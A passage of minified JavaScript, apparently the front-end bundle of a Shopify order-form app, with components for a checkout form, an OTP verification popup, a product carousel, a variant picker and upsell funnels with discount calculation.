0:n.get(t.value))||[]).forEach(s=>{var r,a,l;const i=this.fields[s];i.model=void 0;const o=(a=i.dependentOptions)==null?void 0:a[(r=t.model)==null?void 0:r.value];o&&o.length?(i.type!=="select"&&(i.type="select"),i.options=o):(((l=t.model)==null?void 0:l.value)!==void 0&&(i.type="text"),i.options=[]),this.onSelectFieldChange(i)})},onFieldBlur(t){t.model&&(t.hasError=!this.isValid(t),this.track({event:"AddPaymentInfo",order:this.cart}));const e=Date.now();this.validate(!0)&&this.lastSavedFields!=JSON.stringify(this.fields)&&(this.abandoned===void 0||this.abandoned===!0)&&e-this.lastAbandonedTime>5e3&&(this.$store.commit("form/SET_ABANDONED",!0),this.lastSavedFields=JSON.stringify(this.fields),this.lastAbandonedTime=e,setTimeout(()=>{this.submit()},500))},onProvinceChange(t){var n;const e=(n=t.model)==null?void 0:n.label;this.updateShippingOnProvinceChange(e),e&&t.prepaid===!0&&t.prepaidList.length>0&&(ae||(ae=document.getElementById("es-form-button")),ae&&(ae.disabled=t.prepaidList.includes(e.toLowerCase())))}},computed:{inputFields(){return this.fields.filter(t=>["text","textarea","select","checkbox","radio","date"].includes(t.type))},formattedErrors(){return this.errors.length?this.errors.map(({message:t})=>t):[]},autocomplete(){return this.$settings.formConfig.disableAutocomplete===!0?"off":""},settings(){return this.$settings},translations(){return this.$translations},headerTitleField(){var t;return((t=this.fields[0])==null?void 0:t.type)==="title"?this.fields[0]:null},showPopupClose(){return this.settings.form_type==="popup"&&this.settings.hidePopupClose!==!0},showOffersOnTop(){return this.shouldShowFormOffers&&this.fields.findIndex(t=>t.type==="cart_content")===-1},...S(["submitting"]),...S("form",["fields","errors","abandoned"]),...S("cart",["cart"]),...$("cart",["onlySingleProduct"]),...$("form",["selectedCountryCode"]),...$("offer",["hasQuantityOffer","shouldShowButtonOffers","shouldShowFormOffers"])},mounted(){this.hasBumpsField=this.fields.find(t=>t.value==="bumps"),this.dependencyMap=new Map,this.fields.forEach((t,e)=>{t.depend_on&&(this.dependencyMap.has(t.depend_on)||this.dependencyMap.set(t.depend_on,[]),this.dependencyMap.get(t.depend_on).push(e))}),window.ES_UPDATE_SHIPPING_OPTION=this.setShippingOptions,window.es_get_field_value=t=>{var e;return(e=this.fields.find(n=>n.value===t||n.syncFieldTo===t))==null?void 0:e.model},window.changeESFieldValue=(t,e,n="model")=>{try{this.fields.forEach(s=>{if(s.value===t||s.syncFieldTo===t){const i=document.querySelector(`#easysell #es-${s.value}`);if(s.type==="select")if(n==="model"){const o=s.options.findIndex(r=>r.label.trim().toLowerCase()===e.trim().toLowerCase());if(o===-1)return;s[n]=s.options[o],this.onFieldChange(s),n==="model"&&(i.options.selectedIndex=o+1)}else s[n]=e;else s[n]=e,n==="model"&&(i.value=e)}})}catch(s){console.log(s)}}}};var $r=function(){var e=this,n=e._self._c;return n("form",{staticClass:"es-form",attrs:{autocomplete:e.autocomplete,"data-layout":e.settings.formConfig.labelsAlignment||"auto",id:"es-form",action:"",method:"POST"}},[n("div",{staticClass:"d-flex align-items-baseline es-form-header"},[n("div",{staticClass:"flex-fill"},[e.headerTitleField?n("title-field",{attrs:{field:e.headerTitleField}}):e._e()],1),e.showPopupClose?n("div",[n("span",{staticClass:"text-black-50 close-icon",on:{click:e.closeEasySellPopup}},[n("i",{staticClass:"bi bi-x-lg"})])]):e._e()]),e.showOffersOnTop?n("div",{staticClass:"es-group"},[n("quantity-offers")],1):e._e(),e._l(e.fields,function(s,i){return n("div",{key:i,class:`es-group es-${s.value}-group${s.syncFieldTo?` es-sync-${s.syncFieldTo}-group`:""}`,style:s.hide===!0?"display: none;":""},[e.shouldShowFormOffers&&s.type==="cart_content"?n("div",{staticClass:"es-group"},[n("quantity-offers")],1):e._e(),s.type==="cart_content"&&!e.hasQuantityOffer?n("cart-content"):e._e(),s.type==="order_summary"?n("order-summary",{attrs:{field:s}}):e._e(),s.type==="shipping_options"?n("shipping",{attrs:{field:s}}):e._e(),s.type==="title"&&i!==0?n("title-field",{attrs:{field:s}}):e._e(),s.type==="timer"?n("timer-field",{attrs:{field:s}}):e._e(),s.type==="image"?n("image-field",{attrs:{field:s}}):e._e(),s.value=="discount"?n("discount-code",{attrs:{discount:s,placeholder:e.getPlaceholder(s)}}):e._e(),s.type=="quantity"&&e.onlySingleProduct&&!e.hasQuantityOffer?n("quantity-picker",{model:{value:s.model,callback:function(o){e.$set(s,"model",o)},expression:"field.model"}}):e._e(),(s.type=="text"||s.type=="date")&&s.value!="discount"?n("text-field",{attrs:{field:s,placeholder:e.getPlaceholder(s)},on:{input:function(o){return e.onFieldChange(s)},blur:function(o){return e.onFieldBlur(s)}}}):e._e(),s.type=="textarea"?n("text-area",{attrs:{field:s,placeholder:e.getPlaceholder(s)},on:{input:function(o){return e.onFieldChange(s)},blur:function(o){return e.onFieldBlur(s)}}}):e._e(),s.type=="select"?n("select-field",{attrs:{field:s,placeholder:e.getPlaceholder(s)},on:{change:function(o){return e.onFieldChange(s)},blur:function(o){return e.onFieldBlur(s)}}}):e._e(),s.type=="radio"?n("radio-field",{attrs:{field:s},on:{change:function(o){return e.onFieldChange(s)}}}):e._e(),s.type=="checkbox"?n("checkbox-field",{attrs:{field:s},on:{change:function(o){return e.onFieldChange(s)}}}):e._e(),s.value=="cta"&&!e.hasBumpsField||s.value=="bumps"?n("bumps"):e._e(),s.value=="cta"&&e.settings.bot_mode===!0?n("div",{staticStyle:{"text-align":"center"},attrs:{id:"es-cf-turnstile"}}):e._e(),s.value=="cta"||s.link==="#es-submit-form-button"?n("cta-field",{attrs:{field:s,loading:e.submitting},on:{submit:e.validateAndSubmit}}):e._e(),s.type==="button"&&s.value!="cta"&&s.link!=="#es-submit-form-button"?n("cta-field",{attrs:{field:s,loading:s.loading},on:{submit:function(o){return e.openLink(s)}}}):e._e()],1)}),n("ul",{staticClass:"es-errors",attrs:{id:"es-errors"}},e._l(e.formattedErrors,function(s,i){return n("li",{key:i},[e._v(" "+e._s(s)+" ")])}),0),e.shouldShowButtonOffers?n("embedded-quantity-offers"):e._e()],2)},Pr=[],Ar=g(Ir,$r,Pr,!1,null,null);const xr=Ar.exports,Dr={name:"OtpPopup",components:{},props:{},data(){return{otpDigits:["","","",""],errorMessage:null,successMessage:null,resendTimerCount:0}},methods:{...E("form",["handleRedirect","buy"]),...E("otp",["sendOtp","verifyOtp"]),handleDigitInput(t,e){const n=e.target.value;if(!/^\d*$/.test(n)){this.otpDigits[t]="";return}this.errorMessage=null,this.successMessage=null,n&&t<3&&this.$nextTick(()=>{const s=this.$refs[`otpInput${t+1}`];s&&s[0]&&s[0].focus()})},handleKeyDown(t,e){e.key==="Backspace"&&!this.otpDigits[t]&&t>0&&this.$nextTick(()=>{const n=this.$refs[`otpInput${t-1}`];n&&n[0]&&n[0].focus()})},handlePaste(t){t.preventDefault();const e=(t.clipboardData||window.clipboardData).getData("text").replace(/\D/g,"").slice(0,4);if(e.length>0){this.otpDigits=["","","",""],[...e].forEach((s,i)=>{this.otpDigits[i]=s});const n=Math.min(e.length,3);this.$nextTick(()=>{const s=this.$refs[`otpInput${n}`];s&&s[0]&&s[0].focus()})}},handleFocus(t){this.$nextTick(()=>{const e=this.$refs[`otpInput${t}`];e&&e[0]&&this.otpDigits[t]&&e[0].select()})},resendOtp(){this.resendTimerCount===0&&(this.errorMessage=null,this.successMessage=null,this.sendOtp(this.otpData).then(t=>{t.success===!1?t.code==="ATTEMPTS_EXCEEDED"&&(this.errorMessage=this.textConfig.attemptsExceededError):(this.resendTimerCount=60,this.successMessage=this.textConfig.newCodeSent)}))},checkOtp(){!this.isOtpComplete||this.loading||(this.errorMessage=null,this.successMessage=null,this.verifyOtp(this.code).then(t=>{if(t.verified===!0)if(document.getElementById("es-otp").style.display="none",this.otpPendingOrder){const e={verified:!0,session:this.otpData.session,otp:this.code};this.$store.commit("otp/SET_OTP_DATA",null),this.buy({...this.otpPendingOrder,otpData:e})}else this.handleRedirect();else this.errorMessage=this.textConfig.invalidCodeError,this.otpDigits=["","","",""]}))}},watch:{resendTimerCount:{handler(t){t>0&&setTimeout(()=>{this.resendTimerCount--},1e3)}}},computed:{...S("otp",["otpData","otpPendingOrder","design","loading"]),code(){return this.otpDigits.join("")},textConfig(){return this.design.textConfig},description(){const t=this.otpData.channel==="whatsapp"?"WhatsApp":"SMS",e=this.otpData.phone;return(this.design.textConfig.description.content||"").replace(/\{phone\}/g,e).replace(/\{channel\}/g,t)},isOtpComplete(){return this.otpDigits.every(t=>t!=="")&&this.otpDigits.length===4}}};var Nr=function(){var e=this,n=e._self._c;return n("div",{staticClass:"es-modal es-css",staticStyle:{display:"none"},attrs:{id:"es-otp"}},[n("div",[e.otpData?n("div",{staticClass:"es-otp-modal-content es-form-container"},[n("div",{staticClass:"es-otp-body"},[n("div",{staticClass:"es-otp-icon"},[n("svg",{attrs:{width:"80",height:"80",viewBox:"0 0 80 80",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("circle",{attrs:{cx:"40",cy:"40",r:"40",fill:"#3B82F6"}}),n("path",{attrs:{d:"M25 40L35 50L55 30",stroke:"white","stroke-width":"3","stroke-linecap":"round","stroke-linejoin":"round"}})])]),n("h2",{staticClass:"es-otp-title"},[e._v(e._s(e.textConfig.title.content))]),n("p",{staticClass:"es-otp-description"},[e._v(" "+e._s(e.description)+" ")]),n("div",{staticClass:"es-otp-phone-container"},[n("div",{staticClass:"es-otp-phone-display"},[n("i",{staticClass:"bi bi-telephone",staticStyle:{color:"#3b82f6"}}),n("span",[e._v(e._s(e.otpData.phone))])])]),n("div",{staticClass:"es-otp-inputs-container",on:{paste:e.handlePaste}},e._l(e.otpDigits,function(s,i){return n("div",{key:i,staticClass:"es-otp-digit-wrapper"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.otpDigits[i],expression:"otpDigits[index]"}],ref:`otpInput${i}`,refInFor:!0,staticClass:"es-otp-digit-input",class:{filled:e.otpDigits[i]!==""},attrs:{type:"text",inputmode:"numeric",maxlength:"1",autocomplete:"one-time-code",name:"otp"},domProps:{value:e.otpDigits[i]},on:{input:[function(o){o.target.composing||e.$set(e.otpDigits,i,o.target.value)},function(o){return e.handleDigitInput(i,o)}],keydown:function(o){return e.handleKeyDown(i,o)},paste:e.handlePaste,focus:function(o){return e.handleFocus(i)}}})])}),0),n("button",{staticClass:"es-otp-verify-button",attrs:{disabled:!e.isOtpComplete,type:"button"},on:{click:e.checkOtp}},[e.loading?e._e():n("span",[e._v(e._s(e.textConfig.verifyButton.content))]),e.loading?n("i",{staticClass:"d-flex"},[n("span",{staticClass:"es-loading-mask"})]):e._e()]),n("div",{staticClass:"es-otp-resend-container"},[n("button",{staticClass:"es-otp-resend-button",attrs:{disabled:e.resendTimerCount!==0,type:"button"},on:{click:e.resendOtp}},[e._v(" "+e._s(e.textConfig.resend.content)+" "),e.resendTimerCount!==0?n("span",{staticClass:"es-otp-timer"},[e._v("("+e._s(e.resendTimerCount)+"s)")]):e._e()])]),n("div",{staticClass:"es-otp-messages-container"},[e.errorMessage?n("div",{staticClass:"es-otp-message es-otp-error"},[e._v(" "+e._s(e.errorMessage.content)+" ")]):e._e(),e.successMessage?n("div",{staticClass:"es-otp-message es-otp-success"},[e._v(" "+e._s(e.successMessage.content)+" ")]):e._e()])])]):e._e()])])},Lr=[],Rr=g(Dr,Nr,Lr,!1,null,"3f3ff54c");const kr=Rr.exports,Fr={data(){return{mainImage:null}},props:{product:{type:Object,default:null},imageId:{type:Number,default:null}},mounted(){this.mainImage=0},methods:{nextImage(){this.mainImage<this.product.images.length-1&&this.mainImage++},previousImage(){this.mainImage>0&&this.mainImage--}},watch:{product:function(t){this.mainImage=0},imageId:function(t){var e,n;if(t){const s=(n=(e=this.product)==null?void 0:e.images)==null?void 0:n.findIndex(i=>i.id==t);s!==-1&&(this.mainImage=s)}}},computed:{autoplay(){return!window.ES_DISABLE_AUTO_PLAY}}};var Br=function(){var s,i;var e=this,n=e._self._c;return e.mainImage!==null&&((i=(s=e.product)==null?void 0:s.images)!=null&&i.length)?n("div",[n("div",{staticClass:"d-flex align-items-center"},[n("span",{staticClass:"nav-icon",style:{visibility:e.mainImage==0?"hidden":"visible"},on:{click:e.previousImage}},[n("i",{staticClass:"bi bi-chevron-left"})]),e._l(e.product.images,function(o,r){return n("div",{key:`${e.product.id}-${r}`,staticClass:"flex-fill p-1",style:{display:e.mainImage==r?"block":"none"}},[o.type==="video"?n("video",{staticStyle:{width:"100%","max-width":"100%"},attrs:{autoplay:e.autoplay,playsinline:"",loop:""}},[n("source",{attrs:{src:o.src,type:`video/${o.ext}`}})]):[o.type==="youtube"?n("iframe",{attrs:{src:`https://www.youtube.com/embed/${o.id}?autoplay=1`,width:"100%",frameborder:"0",allowfullscreen:"",allow:"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope;"}}):n("img",{staticClass:"es-main-image-container",attrs:{src:o.src}})]],2)}),n("span",{staticClass:"nav-icon",style:{visibility:e.mainImage==e.product.images.length-1?"hidden":"visible"},on:{click:e.nextImage}},[n("i",{staticClass:"bi bi-chevron-right"})])],2)]):e._e()},qr=[],Ur=g(Fr,Br,qr,!1,null,"220b91da");const Vr=Ur.exports,Mr={name:"VariantPicker",components:{},data(){return{variant:null}},props:{product:{type:Object,default:void 0}},created:function(){this.initVariant()},methods:{initVariant(){this.variant=[],this.product.options.forEach((e,n)=>{this.variant[n]=[],[...e.values].reverse().forEach((s,i)=>{this.variant[n]=s})});const t=this.getSelectedVariant();this.$emit("change",t)},getSelectedVariant(){let t=null;return this.product.variants.forEach(e=>{this.variant.every((n,s)=>n===e[`option${s+1}`])&&(t=e.id)}),t},onOptionChange(){this.$emit("change",this.getSelectedVariant())}},watch:{"product.id":function(t,e){t!==e&&this.initVariant()}}};var Hr=function(){var e=this,n=e._self._c;return n("div",{staticClass:"d-flex flex-grow-0 flex-shrink-1 justify-content-between"},e._l(e.product.options,function(s,i){var o;return n("div",{key:i,staticClass:"flex-grow-0 flex-shrink-0 d-flex flex-column justify-content-between py-1",style:{width:`calc(100% / ${((o=e.product.options)==null?void 0:o.length)??1} - 5px)`}},[n("small",{staticClass:"pb-1 es-option-name"},[e._v(e._s(s.name))]),n("select",{directives:[{name:"model",rawName:"v-model",value:e.variant[i],expression:"variant[index]"}],staticClass:"es-select",attrs:{id:`es-offer-variant-${i}`},on:{change:[function(r){var a=Array.prototype.filter.call(r.target.options,function(l){return l.selected}).map(function(l){var c="_value"in l?l._value:l.value;return c});e.$set(e.variant,i,r.target.multiple?a:a[0])},e.onOptionChange]}},e._l(s.values,function(r,a){return n("option",{key:a,domProps:{value:r}},[e._v(" "+e._s(r)+" ")])}),0)])}),0)},jr=[],Gr=g(Mr,Hr,jr,!1,null,"915fab92");const Wr=Gr.exports,Yr={components:{Currency:z,VariantPicker:Wr},props:{offer:{type:Object,default:null},variant:{type:Object,default:null}},methods:{styleToStringStyle:q,formatValue:H,onVariantChange(t){this.$emit("onVariantChange",this.product.variants.find(e=>`${e.id}`==`${t}`))}},mounted(){},computed:{discountValue(){return this.settings.discount.type==="percentage"?(parseFloat(this.variant.price)*parseFloat(this.settings.discount.value)||0)/100:this.settings.discount.type==="fixed_amount"&&parseFloat(this.settings.discount.value)||0},product(){return this.offer.product},settings(){return this.offer.settings},design(){return this.offer.design}}};var Qr=function(){var e=this,n=e._self._c;return e.variant?n("div",[n("div",{staticClass:"es-product-title",domProps:{innerHTML:e._s(e.offer.design.productTitle??e.product.title)}}),e.settings.discount.type!=="original"?n("div",{staticClass:"line d-flex flex-column justify-content-center align-items-center"},[e.design.discountTag.text?n("div",{staticClass:"discount-value",style:e.styleToStringStyle(e.design.discountTag.style)},[e._v(" "+e._s(e.design.discountTag.text.replace("{discount}",e.settings.discount.type==="fixed_amount"?e.formatValue(e.discountValue):`${e.settings.discount.value}%`))+" ")]):e._e()]):e._e(),n("div",{staticClass:"es-pricing d-flex align-items-baseline justify-content-center mb-2"},[n("span",{staticClass:"es-compared-price"},[e.discountValue!=0?n("currency",{attrs:{value:e.variant.price}}):e._e(),e.discountValue==0&&e.variant.compare_at_price?n("currency",{attrs:{value:e.variant.compare_at_price}}):e._e()],1),n("span",{staticClass:"es-price me-1",style:{color:e.offer.design.pricing.color}},[n("currency",{attrs:{value:e.variant.price-e.discountValue}})],1)]),e.settings.variants.enabled&&e.product.variants.length>1?n("div",{staticClass:"es-variants"},[n("variant-picker",{attrs:{product:e.product},on:{change:e.onVariantChange}})],1):e._e()]):e._e()},Kr=[],zr=g(Yr,Qr,Kr,!1,null,"23e81d37");const Jr=zr.exports,Xr={name:"TotalSection",components:{QuantityPicker:_t,Currency:z},props:["quantityConfig","design","total","quantity"],computed:{maxQuantity(){return parseInt(this.quantityConfig.max)||void 0}},methods:{onQuantityChange(t){this.maxQuantity&&t>this.maxQuantity&&(t=this.maxQuantity),this.$emit("onQuantityChange",t)}}};var Zr=function(){var e=this,n=e._self._c;return e.quantityConfig.enabled?n("div",{staticClass:"mt-2"},[n("div",{staticClass:"es-total-section d-flex justify-content-between align-items-center pt-2"},[n("quantity-picker",{attrs:{value:e.quantity},on:{input:e.onQuantityChange}}),n("div",{staticStyle:{"font-weight":"bold","font-size":"20px"},style:{color:e.design.pricing.color}},[n("currency",{attrs:{value:e.total}})],1)],1)]):e._e()},ea=[],ta=g(Xr,Zr,ea,!1,null,"907b55c4");const na=ta.exports,Ve=()=>{const t=document.querySelector("#es-popup-upsell-container");t&&t.scrollIntoView({behavior:"smooth",block:"start"})},sa={name:"App",components:{ProductCarousel:Vr,ProductInfo:Jr,AnimatedButton:ct,TotalSection:na,TimerField:yt},data(){return{acceptedOffers:[],currentOfferIndex:null,variant:null,quantity:1,imageId:null}},props:{funnel_data:{type:Object,default:null},closed:{type:Boolean,default:!1}},mounted(){},created:function(){this.setupFunnel(this.funnel_data).then(()=>{var t,e;if(((e=(t=this.funnel)==null?void 0:t.offers)==null?void 0:e.length)===0){this.onOfferRejected();return}this.currentOfferIndex=0,Ve(),this.funnel.id&&C.track("#easysell-upsell",C.EVENTS_TYPES.UI,[this.funnel.id])})},methods:{...E("funnel",["acceptOffer","rejectOffer","setupFunnel","claimMultipleOffers"]),accept(){const{id:t,price:e,taxable:n}=this.variant;if(!this.acceptedOffers.find(s=>s.id===this.offer.id)){const s=this.offer.product.id,i=e*this.quantity-this.discount,o=n?Q(s,i):null,r={id:this.offer.id,total:this.total,price:e,product_id:s,variant_id:t,quantity:this.quantity,discount_amount:this.discount,taxLines:o};this.acceptedOffers.push(r)}this.moveToNextOffer()},moveToNextOffer(){this.currentOfferIndex===this.funnel.offers.length-1?this.onComplete():(this.currentOfferIndex++,Ve())},combineOffersByVariant(){const t={};this.acceptedOffers.forEach(n=>{const{variant_id:s,product_id:i,taxLines:o}=n;if(t[s]){const r=t[s].total+n.total;t[s].total=r,t[s].quantity+=n.quantity,t[s].discount_amount+=n.discount_amount,o&&(t[s].taxLines=Q(i,r))}else t[s]={...n}});const e=Object.values(t);e.length!==this.acceptedOffers.length&&(this.acceptedOffers=e)},onComplete(){this.combineOffersByVariant(),this.acceptedOffers.length===0?this.onOfferRejected():this.funnel_data.prepurchase?this.afterOfferAccepted({success:!0,prepurchase:!0,funnelId:this.funnel.id,offers:this.acceptedOffers}):this.acceptedOffers.length===1&&!this.funnel_data.pending_order?this.claimSingleOffer(this.acceptedOffers[0]):this.claimMultipleOffers({funnelId:this.funnel.id,hash:this.funnel_data.hash,offers:this.acceptedOffers}).then(t=>{this.afterOfferAccepted(t)})},claimSingleOffer(t){const e=this.funnel_data.graphql_id;this.acceptOffer({funnel:this.funnel,offerId:t.id,graphql_id:e,hash:this.funnel_data.hash,pending_order:this.funnel_data.pending_order,variant:t.variant_id,quantity:t.quantity,total:t.total,discount:t.discount_amount}).then(n=>{this.afterOfferAccepted(n)})},afterOfferAccepted(t){const{success:e,prepurchase:n}=t??{};if(e&&this.$emit("accept",t),!n&&this.acceptedOffers.length>0){const s=this.acceptedOffers.reduce((i,o)=>i+o.total,0);C.add(`${C.EVENTS_TYPES.UC}${this.funnel.id}`,{count:1,revenue:s}),C.send(0)}},onOfferRejected(){this.funnel_data.pending_order?this.rejectOffer({hash:this.funnel_data.hash,pending_order:this.funnel_data.pending_order}).then(t=>{t!=null&&t.success&&this.$emit("reject",t)}):this.$emit("reject")}},computed:{...S(["loading"]),...S("funnel",["funnel","errors"]),offer(){var t;return(t=this.funnel)==null?void 0:t.offers[this.currentOfferIndex]},discount(){let t=0;if(this.variant){const e=this.variant.price*this.quantity,n=this.offer.settings.discount;if(!n)return 0;n.type==="percentage"?t=(e*parseFloat(n.value)||0)/100:n.type==="fixed_amount"&&(t=(parseFloat(n.value)||0)*this.quantity)}return t},total(){return this.variant?this.variant.price*this.quantity-this.discount:0},soldoutLabel(){return this.$settings.disable_on_soldout&&!this.variant.available?fe():null},countdown(){const{timer:t,countdown:e}=this.offer.design,{enabled:n}=e||t||{};return n?e||{value:`timer-${this.offer.id}`,time:t.value}:null}},watch:{currentOfferIndex:function(){this.offer&&(this.variant=this.offer.product.variants[0],this.quantity=1)},variant:function(t){t&&(this.imageId=t.image_id)},closed:function(t){t===!0&&this.onOfferRejected()}}};var ia=function(){var s;var e=this,n=e._self._c;return n("div",[e.funnel?n("div",[e.offer?n("div",{attrs:{id:"easysell-upsell"}},[n("div",{staticClass:"es-header"},[n("div",{staticClass:"es-title",domProps:{innerHTML:e._s(e.offer.design.header?e.offer.design.header:((s=e.offer.design.title)==null?void 0:s.value)??"")}}),e.countdown?n("timer-field",{key:e.countdown.value,attrs:{field:e.countdown}}):e._e()],1),n("div",{staticClass:"d-flex flex-column"},[n("div",{staticClass:"es-product-carousel"},[n("ProductCarousel",{attrs:{imageId:e.imageId,product:e.offer.product}})],1),n("div",[n("ProductInfo",{attrs:{variant:e.variant,offer:e.offer},on:{onVariantChange:i=>e.variant=i}}),e.soldoutLabel?n("div",{staticClass:"es-errors"},[e._v(" "+e._s(e.soldoutLabel)+" ")]):e._e(),e.variant?n("div",{staticClass:"row es-total"},[n("total-section",{attrs:{quantityConfig:e.offer.settings.quantity,quantity:e.quantity,total:e.total,settings:e.offer.settings,design:e.offer.design},on:{onQuantityChange:i=>e.quantity=i}})],1):e._e(),n("div",{staticClass:"mt-3"},[n("animated-button",{attrs:{button:e.offer.design.acceptButton},on:{click:function(i){return e.accept(e.offer)}}})],1),e.offer.design.rejectButton?n("div",{staticClass:"mt-3"},[n("animated-button",{attrs:{disableLoading:e.funnel_data.pending_order!==!0,button:e.offer.design.rejectButton},on:{click:e.moveToNextOffer}})],1):e._e()],1),n("ul",{staticClass:"es-errors mt-2",attrs:{id:"es-errors"}},e._l(e.errors,function(i,o){return n("li",{key:o},[e._v(" "+e._s(i.message)+" ")])}),0)])]):e._e()]):n("div",{staticClass:"loading-container"},[e._m(0)])])},oa=[function(){var t=this,e=t._self._c;return e("i",[e("span",{staticClass:"es-loading-mask",staticStyle:{width:"50px",height:"50px","background-color":"#000000"}})])}],ra=g(sa,ia,oa,!1,null,null);const aa=ra.exports,la={name:"PopupFunnel",components:{Funnel:aa},props:{},data(){return{closed:!1}},created:function(){},methods:{...E("form",["handleOtpOrRedirect","afterShopifyOrderCreated"]),...E("calculator",["calculateDiscount"]),...E("shipping",["setShippingOptions"]),closeUpsellModal(){document.getElementById("es-upsell-modal").style.display="none",this.closed=!1},offerRejected(t){this.afterOfferIsAcceptedOrRejected(t)},offerAccepted(t){this.afterOfferIsAcceptedOrRejected(t)},afterOfferIsAcceptedOrRejected(t){this.funnel_data.prepurchase?this.processPrepurchaseOffers(t).then(this.closeUpsellModal):(this.closeUpsellModal(),t!=null&&t.order_with_upsell&&this.updateOriginalOrder(t.order_with_upsell),t!=null&&t.order?this.afterShopifyOrderCreated(t):this.handleOtpOrRedirect())},async processPrepurchaseOffers(t){if(t!=null&&t.success){const e={};t.offers.forEach(n=>{e[n.variant_id]=n.quantity}),this.$store.commit("LOADING",!0),this.$store.commit("cart/SET_CART",ne(await Te(e))),this.$store.commit("LOADING",!1),this.$store.commit("funnel/SET_PREPURCHASE_OFFERS",t),this.$store.commit("offer/SET_QUANTIY_OFFER",null),this.setShippingOptions(),this.calculateDiscount()}this.funnel_data.onComplete(),this.$store.commit("funnel/SET_FUNNEL",null),this.$store.commit("form/SET_FUNNEL_DATA",null)},updateOriginalOrder(t){try{const e=this.order;e.total_price=e.total_price;const n=t.lineItems.edges.map(s=>{var r,a,l,c;const i=s.node,o=e.line_items.find(d=>d.admin_graphql_api_id===i.id);return o?(o.quantity=i.quantity,o.price=((r=i.discountedTotalSet.presentmentMoney)==null?void 0:r.amount)??o.price,o):{variant_id:((l=(a=i.variant)==null?void 0:a.id)==null?void 0:l.replace("gid://shopify/ProductVariant/",""))??"",sku:i.sku,admin_graphql_api_id:i.id,price:((c=i.discountedTotalSet.presentmentMoney)==null?void 0:c.amount)??0,quantity:i.quantity,name:i.name,title:i.name.split(" - ")[0],variant_title:i.variantTitle}});e.line_items=n,this.$store.commit("form/SET_ORDER",e)}catch(e){console.error("Error updating original order",e)}}},computed:{...S("form",["funnel_data","order"])}};var ca=function(){var e=this,n=e._self._c;return n("div",{staticClass:"es-modal es-css",staticStyle:{display:"none"},attrs:{id:"es-upsell-modal"}},[n("div",{staticClass:"upsell-modal-content es-form-container"},[n("div",{staticClass:"es-modal-header"},[n("span",{staticClass:"text-black-50 close-icon",on:{click:function(s){e.closed=!0}}},[n("i",{staticClass:"bi bi-x-lg"})])]),n("div",{attrs:{id:"es-popup-upsell-container"}},[e.funnel_data?n("Funnel",{attrs:{closed:e.closed,funnel_data:e.funnel_data},on:{reject:e.offerRejected,accept:e.offerAccepted}}):n("div",{staticClass:"loading-container"},[n("i",[n("span",{staticClass:"es-loading-mask",staticStyle:{width:"50px",height:"50px","background-color":"#000000"}})])])],1)])])},da=[],ua=g(la,ca,da,!1,null,null);const pa=ua.exports,Me=t=>{var n;const e=document.getElementById("easysell");if(window.easysellOS20Theme===!0)e.style.display="block";else{const s=document.getElementById(window.ESHS)||document.querySelector(window.ESHREFHS)||t;(s||window.ES_SECTION_PRODUCT_HANDLE)&&(e.style.display="block",s&&Ze(s,e))}["cart","product"].includes(window.ES_CURRENT_PAGE)&&ha(),(n=window.es_after_insertion_completed)==null||n.call(window)},fa=()=>{document.querySelectorAll('[href="es-scroll-button"], [href="/es-scroll-button"]').forEach(t=>{const e=document.querySelector("#es-form-button");if(!e)return;const n=e.cloneNode(!0);n.id="es-scroll-button",n.style.cursor="pointer",t.title&&(n.innerText=t.title),n.addEventListener("click",()=>{var s;(s=document.querySelector("#easysell"))==null||s.scrollIntoView({behavior:"smooth"})}),Ze(t,n),t.remove()})},_a=()=>{var r,a,l;const t=document.getElementById("easysell"),e=t.querySelector("#es-form"),n=t.querySelector(".es-soldout-label"),s=c=>{e&&e.dataset.esDisabled!==String(c)&&(e.dataset.esDisabled=String(c),e.style.pointerEvents=c?"none":"auto",e.style.opacity=c?"0.5":"1",n&&(c?setTimeout(()=>{e.dataset.esDisabled==="true"&&(n.style.display="block")},2e3):n.style.display="none"))},i=((a=(r=t==null?void 0:t.previousElementSibling)==null?void 0:r.closest('form[action*="/cart/add"]'))==null?void 0:a.querySelector('[name="add"], [type="submit"]'))||((l=document.querySelector('form[action*="/cart/add"][data-type="add-to-cart-form"]'))==null?void 0:l.querySelector('[name="add"], [type="submit"]'));if(!i)return;const o=()=>i.disabled||i.getAttribute("aria-disabled")==="true";s(o()),new MutationObserver(()=>{s(o())}).observe(i,{attributes:!0,attributeFilter:["disabled","aria-disabled","class"]})};let He=!1;const ha=()=>{function t(e){var n;e.clientY<=window.innerHeight*.05&&!He&&(He=!0,(n=window.ES_EVENT_TARGET)==null||n.dispatchEvent(new Event("ES_FORM_CLOSED")))}document.addEventListener("mousemove",t)},wt=t=>{document.querySelectorAll('input[name="updates[]"]').forEach(e=>{e.addEventListener("change",()=>{setTimeout(()=>{t(),wt(t)},2e3)})})};function ma(t){var e;if(!window.EASYSELL_UPSELLS||!Array.isArray(window.EASYSELL_UPSELLS))return null;for(const n of window.EASYSELL_UPSELLS){if(!n.enabled||!n.criteria)continue;if(ga(n.criteria,t)&&((e=n.offers)==null?void 0:e.length)>0){const i=n.offers.filter(o=>!va(t,o.product.id));if(i.length>0)return{...n,offers:i}}}return null}function ga(t,e){const{operator:n,rules:s}=t;if(!s||!Array.isArray(s)||s.length===0)return!1;const i=s.map(o=>ya(o,e));return n==="all"?i.every(o=>o):i.some(o=>o)}function ya(t,e){if(!t)return!1;const{type:n,operator:s,value:i}=t;switch(n){case"content":return wa(s,i,e.items);case"total":return je(s,i,e.totalPrice);case"quantity":return je(s,i,e.itemCount);default:return!1}}function wa(t,e,n){if(!Array.isArray(e))return!1;const s=(n==null?void 0:n.map(o=>`gid://shopify/Product/${o.product_id}`))??[],i=e.some(({id:o})=>s.includes(o));switch(t){case"CONTAINS":return i;case"NOT_CONTAINS":return!i;default:return!1}}function je(t,e,n){const s=parseFloat(e);if(isNaN(s))return!1;switch(t){case"<":return n<s;case">":return n>s;default:return!1}}function va(t,e){const n=e.replace("gid://shopify/Product/","");return t.items.some(s=>`${s.product_id}`===n)||!1}const Ea={name:"App",store:Ws,components:{OrderForm:xr,PopupFunnel:pa,OtpPopup:kr,NotEligiblePopup:ri,DownsellPopup:ti,CtaField:ht},data(){return{pages:{product:{init:async()=>{await this.fetchCurrentProduct(),this.settings.form_type==="native"&&this.currentPage.canEnableForm()&&ve(()=>this.updateCartListener().then(it)),nn(()=>{this.updateCartListener().then(this.calculateDiscount)})},updateCart:async()=>{window.ES_IS_DRAWER_BUTTON_CLICKED===!0?await 